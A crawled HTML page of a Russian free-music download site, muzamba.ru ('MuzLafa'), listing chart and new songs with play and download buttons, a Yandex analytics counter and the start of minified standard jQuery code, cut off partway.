

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muzamba.ru/
body_size: 78807
content:
<!DOCTYPE HTML><html lang="ru"><head><base href="/"><meta charset="utf-8"><meta content="text/html; charset=utf-8" http-equiv="Content-Type"><meta
      content="width=device-width,minimum-scale=1,initial-scale=1" name="viewport"><meta content="65230bd7c9a6d45a" name="yandex-verification"/><meta name="yandex-verification" content="b20b27a2c22a2c9c" /><meta name="google-site-verification" content="unX0HatJpuPpIho8XaHKZtc8GfyQpnBOcnS0J_cOvhc" /><meta content="mrjGxM83-lGI1v2tPK4pt48Mv1PXxqe9o4P25Tzwly0" name="google-site-verification"/><meta name="description" content="MuzLafa - сайт с большой базой современной музыки! Находи, скачивай и слушай песни на любой вкус!"><meta name="keywords" content="бесплатная музыка, скачать песни без регистрации, скачать музыку, слушать музыку онлайн, онлайн песни, скачать быстро песни, песни скачать, скачать песни 2026, скачать музыку без регистрации, скачать музыку бесплатно, слушать музыку бесплатно, скачать песни без регистрации, скачать песни бесплатно"><meta property="og:title" content="Скачать музыку бесплатно и слушать онлайн!"><meta property="og:description" content="MuzLafa - сайт с большой базой современной музыки! Находи, скачивай и слушай песни на любой вкус!"><meta property="og:image" content="https://muzamba.ru/app/templates/default/img/logo.png"><meta property="og:type" content="website"><meta property="og:url" content="https://muzamba.ru"><link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><link color="#5bbad5" href="/favicon/safari-pinned-tab.svg" rel="mask-icon"><meta content="#da532c" name="msapplication-TileColor"><meta content="#5a7fa6" name="theme-color"><title>
        Скачать музыку бесплатно и слушать онлайн!      </title><!--[if gte IE 9]><style type="text/css">
            			.gradient {
            			filter: none;
            			}
            			</style><![endif]--><style>
        body {
          display: none;
        }
      </style><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50775622, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/50775622" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></head><body><header><div class="container frame-bg white-bg flex-row"><div class="logo-box"><a href="/"><img src="app/templates/default/img/logo.png" alt="muzamba.ru"></a><div class="show-menu-btn"><span class="line"></span><span class="line"></span><span class="line"></span><span class="close"><i class="fa fa-remove"></i></span></div></div><div class="search-form-wrapper"><form action="/search" method="GET"><label for="search-input">Поиск</label><div class="clearfix"></div><div class="search-form-box"><input type="text" class="suggest" name="text" placeholder="Введите название трека..."  autofocus=""  id="search-input" autocomplete="off"><button type="submit"><i class="fa fa-search"></i></button></div></form></div><div class="shared"><noindex><a rel="noopener" target="_blank" class="share-icon fb" href="https://www.facebook.com/sharer/sharer.php?u=https://muzamba.ru/"><i class="fa fa-facebook"></i><span>fb</span></a><a rel="noopener" target="_blank" class="share-icon vk" href="http://vkontakte.ru/share.php?url=https://muzamba.ru/"><i class="fa fa-vk"></i><span>vk</span></a><a rel="noopener" target="_blank" class="share-icon tw" href="https://twitter.com/intent/tweet?source=webclient&amp;text=Лучшие треки для вечеринок - https://muzamba.ru/"><i class="fa fa-twitter"></i><span>tw</span></a></noindex></div></div></header><div class="clearfix"></div><br><div class="container"><div class="flex-row-space-between"><div class="left-side"><div class="frame-bg navigate container"><h3 class="text-block">Навигация</h3><div class="navigate-list"><ul><li ><a href="/hit-parade" rel="nofollow">Хит-Парад</a></li><li ><a href="/novelty">Новинки</a></li><li ><a href="/singers-list">Исполнители</a></li><li ><a href="/contact">Связь</a></li><li class="go-search"><i class="fa fa-search"></i>&nbsp;<a href="javascript:;" id="go-search">Поиск</li></li></a></li></ul></div></div><br><div class="frame-bg navigate"><h4 class="text-block">Популярные</h4><div class="navigate-list"><ul><li><a href="/search?text=Мари Краймбрери">Мари Краймбрери</a></li><li><a href="/search?text=Feduk">Feduk</a></li><li><a href="/search?text=ЛСП">ЛСП</a></li><li><a href="/search?text=Егор Крид">Егор Крид</a></li><li><a href="/search?text=Рингтоны на телефон">Рингтоны на телефон</a></li><li><a href="/search?text=Инструментальная музыка">Инструментальная музыка</a></li><li><a href="/search?text=новогодние песни">новогодние песни</a></li><li><a href="/search?text=Денис Клявер">Денис Клявер</a></li><li><a href="/search?text=Дискотека 90">Дискотека 90</a></li><li><a href="/search?text=Группа Кино">Группа Кино</a></li><li><a href="/search?text=Группа Ленинград">Группа Ленинград</a></li><li><a href="/search?text=Димаш Кудайбергенов песни">Димаш Кудайбергенов песни</a></li></ul></div></div></div><div class="right-side"><div class="frame-bg"><h1 class="text-block">Хит-Парад 2026<p class="text-center view-more"><a style="display:block" href="/hit-parade">Показать еще&nbsp;<i class="fa fa-arrow-right"></i></a></p></h1><div class="hit-parad carousel" id="slider"><span id="prev"><i class="fa fa-arrow-left"></i>&nbsp;</span><span id="next"><i class="fa fa-arrow-right"></i>&nbsp;</span><ul><li><a href="/singers-list/Ханна/От зари до зари"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="От зари до зари-Ханна"><div class="info"><span class="artist-name">От зари до зари</span><br><span class="song-name"><small>Ханна</small></span></div></div></a></li><li><a href="/singers-list/Александр Панайотов/Вечность"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Вечность-Александр Панайотов"><div class="info"><span class="artist-name">Вечность</span><br><span class="song-name"><small>Александр Панайотов</small></span></div></div></a></li><li><a href="/singers-list/Александр Шоуа/Ты настоящая"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Ты настоящая-Александр Шоуа"><div class="info"><span class="artist-name">Ты настоящая</span><br><span class="song-name"><small>Александр Шоуа</small></span></div></div></a></li><li><a href="/singers-list/Владимир Пресняков/Сила притяжения"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Сила притяжения-Владимир Пресняков"><div class="info"><span class="artist-name">Сила притяжения</span><br><span class="song-name"><small>Владимир Пресняков</small></span></div></div></a></li><li><a href="/singers-list/ХАННА  &amp;  NЮ/Как дитя"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Как дитя-ХАННА  &amp;  NЮ"><div class="info"><span class="artist-name">Как дитя</span><br><span class="song-name"><small>ХАННА  &amp;  NЮ</small></span></div></div></a></li><li><a href="/singers-list/Иракли/Уйти или остаться"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Уйти или остаться-Иракли"><div class="info"><span class="artist-name">Уйти или остаться</span><br><span class="song-name"><small>Иракли</small></span></div></div></a></li><li><a href="/singers-list/Dенис Клявер/ЛСПВ"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="ЛСПВ-Dенис Клявер"><div class="info"><span class="artist-name">ЛСПВ</span><br><span class="song-name"><small>Dенис Клявер</small></span></div></div></a></li><li><a href="/singers-list/Юлия Савичева/Циклон"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Циклон-Юлия Савичева"><div class="info"><span class="artist-name">Циклон</span><br><span class="song-name"><small>Юлия Савичева</small></span></div></div></a></li><li><a href="/singers-list/Дмитрий Колдун/Мэрилин Монро"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Мэрилин Монро-Дмитрий Колдун"><div class="info"><span class="artist-name">Мэрилин Монро</span><br><span class="song-name"><small>Дмитрий Колдун</small></span></div></div></a></li><li><a href="/singers-list/Лариса Долина/Билась в твоё сердце"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Билась в твоё сердце-Лариса Долина"><div class="info"><span class="artist-name">Билась в твоё сердце</span><br><span class="song-name"><small>Лариса Долина</small></span></div></div></a></li><li><a href="/singers-list/TESTOSTERON/Стала женой невеста"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Стала женой невеста-TESTOSTERON"><div class="info"><span class="artist-name">Стала женой невеста</span><br><span class="song-name"><small>TESTOSTERON</small></span></div></div></a></li><li><a href="/singers-list/Алсу/Я учусь не бояться"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Я учусь не бояться-Алсу"><div class="info"><span class="artist-name">Я учусь не бояться</span><br><span class="song-name"><small>Алсу</small></span></div></div></a></li><li><a href="/singers-list/Дима Билан  &amp;  Мари Краймбрери/Время пролетало"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Время пролетало-Дима Билан  &amp;  Мари Краймбрери"><div class="info"><span class="artist-name">Время пролетало</span><br><span class="song-name"><small>Дима Билан  &amp;  Мари Краймбрери</small></span></div></div></a></li><li><a href="/singers-list/Артур Пирожков  &amp;  Хабиб/Мёд"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Мёд-Артур Пирожков  &amp;  Хабиб"><div class="info"><span class="artist-name">Мёд</span><br><span class="song-name"><small>Артур Пирожков  &amp;  Хабиб</small></span></div></div></a></li><li><a href="/singers-list/Звонкий  &amp;  Асия/Лети"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Лети-Звонкий  &amp;  Асия"><div class="info"><span class="artist-name">Лети</span><br><span class="song-name"><small>Звонкий  &amp;  Асия</small></span></div></div></a></li><li><a href="/singers-list/Natan  &amp;  Ирина Дубцова/Тянет"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Тянет-Natan  &amp;  Ирина Дубцова"><div class="info"><span class="artist-name">Тянет</span><br><span class="song-name"><small>Natan  &amp;  Ирина Дубцова</small></span></div></div></a></li><li><a href="/singers-list/Дмитрий Маликов/Когда-нибудь"><div class="cover"><img src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Когда-нибудь-Дмитрий Маликов"><div class="info"><span class="artist-name">Когда-нибудь</span><br><span class="song-name"><small>Дмитрий Маликов</small></span></div></div></a></li></ul></div></div><br><div class="frame-bg"><h2 class="text-block">Новинки<p class="text-center view-more"><a href="/novelty">Показать еще&nbsp;<i class="fa fa-arrow-right"></i></a></p></h2><div class="tracks-list-wrapper home"><div class="flex-row"><ul class="w50"><li class="track-inline track-item small" audio-data="456392144_474499186"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Burito-Небо вспомнит о нас"><div class="actions flex-col"><p class="text-nowrap"><a title="Burito - Небо вспомнит о нас" href="/singers-list/Burito/%D0%9D%D0%B5%D0%B1%D0%BE%20%D0%B2%D1%81%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%20%D0%BE%20%D0%BD%D0%B0%D1%81"><span class="song">Небо вспомнит о нас</span><br><span class="singer"><small>Burito</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li><li class="track-inline track-item small" audio-data="456407964_474499308"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Егор Крид-Голубые глаза"><div class="actions flex-col"><p class="text-nowrap"><a title="Егор Крид - Голубые глаза" href="/singers-list/%D0%95%D0%B3%D0%BE%D1%80%20%D0%9A%D1%80%D0%B8%D0%B4/%D0%93%D0%BE%D0%BB%D1%83%D0%B1%D1%8B%D0%B5%20%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0"><span class="song">Голубые глаза</span><br><span class="singer"><small>Егор Крид</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li><li class="track-inline track-item small" audio-data="456396022_474499294"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Клава Кока, MORGENSHTERN-Мне пох"><div class="actions flex-col"><p class="text-nowrap"><a title="Клава Кока, MORGENSHTERN - Мне пох" href="/singers-list/%D0%9A%D0%BB%D0%B0%D0%B2%D0%B0%20%D0%9A%D0%BE%D0%BA%D0%B0%2C%20MORGENSHTERN/%D0%9C%D0%BD%D0%B5%20%D0%BF%D0%BE%D1%85"><span class="song">Мне пох</span><br><span class="singer"><small>Клава Кока, MORGENSHTERN</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li><li class="track-inline track-item small" audio-data="456290334_474499248"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Звонкий feat. Ёлка-Спаси меня"><div class="actions flex-col"><p class="text-nowrap"><a title="Звонкий feat. Ёлка - Спаси меня" href="/singers-list/%D0%97%D0%B2%D0%BE%D0%BD%D0%BA%D0%B8%D0%B9%20feat.%20%D0%81%D0%BB%D0%BA%D0%B0/%D0%A1%D0%BF%D0%B0%D1%81%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%8F"><span class="song">Спаси меня</span><br><span class="singer"><small>Звонкий feat. Ёлка</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li></ul><ul class="w50"><li class="track-inline track-item small" audio-data="456391010_474499216"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Дима Билан-Полуночное такси"><div class="actions flex-col"><p class="text-nowrap"><a title="Дима Билан - Полуночное такси" href="/singers-list/%D0%94%D0%B8%D0%BC%D0%B0%20%D0%91%D0%B8%D0%BB%D0%B0%D0%BD/%D0%9F%D0%BE%D0%BB%D1%83%D0%BD%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D1%82%D0%B0%D0%BA%D1%81%D0%B8"><span class="song">Полуночное такси</span><br><span class="singer"><small>Дима Билан</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li><li class="track-inline track-item small" audio-data="456372172_474499176"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Время И Стекло-Лох"><div class="actions flex-col"><p class="text-nowrap"><a title="Время И Стекло - Лох" href="/singers-list/%D0%92%D1%80%D0%B5%D0%BC%D1%8F%20%D0%98%20%D0%A1%D1%82%D0%B5%D0%BA%D0%BB%D0%BE/%D0%9B%D0%BE%D1%85"><span class="song">Лох</span><br><span class="singer"><small>Время И Стекло</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li><li class="track-inline track-item small" audio-data="456382586_474499248"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Noize MC-Всё как у людей"><div class="actions flex-col"><p class="text-nowrap"><a title="Noize MC - Всё как у людей" href="/singers-list/Noize%20MC/%D0%92%D1%81%D1%91%20%D0%BA%D0%B0%D0%BA%20%D1%83%20%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9"><span class="song">Всё как у людей</span><br><span class="singer"><small>Noize MC</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li><li class="track-inline track-item small" audio-data="456239722_158632576"><div class="track-inner"><img class="avatar" src="https://muzamba.ru/app/templates/default/img/mp3file.png"  alt="Ольга Бузова-Лайкер"><div class="actions flex-col"><p class="text-nowrap"><a title="Ольга Бузова - Лайкер" href="/singers-list/%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0%20%D0%91%D1%83%D0%B7%D0%BE%D0%B2%D0%B0/%D0%9B%D0%B0%D0%B9%D0%BA%D0%B5%D1%80"><span class="song">Лайкер</span><br><span class="singer"><small>Ольга Бузова</small></span></a></p><div class="flex-row"><span class="preload"><i class="fa fa-refresh"></i></span><span class="btn play"><i class="fa fa-play"></i>&nbsp;Слушать</span><span class="btn pause"><i class="fa fa-pause"></i>&nbsp;Пауза</span><span class="btn download"><i class="fa fa-download"></i>&nbsp;Скачать</span></div></div></div></li></ul></div><div class="show-more">Показать еще...</div></div></div></div></div></div><br><footer><div class="container"><div class="hr"></div></div><div class="container frame-bg"><div class="footer-box flex-row-center"><div class="about">&copy;&nbsp;MuzLafa
      2026</div><div class=""><ul class="flex-row"><li><a href="/dmca" rel="nofollow" target="_blank">Правообладателям</a></li></ul></div></div></div></footer><div class="go-to-top"><div class="container"><button class="go-top"><i class="fa fa-arrow-circle-up"></i></button></div></div><div class="clearfix"></div><div class="player-wrapper"><div class="container"><div id="jquery_jplayer_1" class="jp-jplayer"></div><div id="jp_container_1" class="jp-audio" role="application" aria-label="media player" style="display:none" ><div class="jp-type-playlist"><div class="jp-playlist"><ul><li>&nbsp;</li></ul></div><div class="jp-gui jp-interface"><p class="text-center white" id="title"></p><div class="jp-progress"><div class="jp-seek-bar"><div class="jp-play-bar"></div></div></div><div class="jp-controls"><button class="jp-previous" role="button" tabindex="0"><span class="fa fa-fast-backward" aria-hidden="true"></span></button><button class="jp-play" role="button" tabindex="0"><span class="fa fa-play" aria-hidden="true"></span></button><button class="jp-pause" role="button" tabindex="0"><span class="fa fa-pause" aria-hidden="true"></span></button><button class="jp-next" role="button" tabindex="0"><span class="fa fa-fast-forward" aria-hidden="true"></span></button><div class="jp-toggles"><button class="jp-repeat" role="button" tabindex="0" title="Повтор плей-листа"><span class="fa fa-repeat" aria-hidden="true"></span></button><button class="jp-shuffle" role="button" tabindex="0" title="В случайном порядке"><span class="fa fa-random" aria-hidden="true"></span></button></div><div class="jp-time-holder"><div class="jp-current-time" role="timer" aria-label="time">&nbsp;</div></div></div><div class="jp-volume-controls"><div class="download" title="Скачать"><span class="fa fa-download" aria-hidden="true"></span></div><button class="jp-unmute" role="button" tabindex="0"><span class="fa fa-volume-off" aria-hidden="true"></span></button><button class="jp-mute" role="button" tabindex="0"><span class="fa fa-volume-up" aria-hidden="true"></span></button><div class="jp-volume-bar"><div class="jp-volume-bar-value"></div></div></div></div></div></div></div></div><script type="text/javascript">/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new 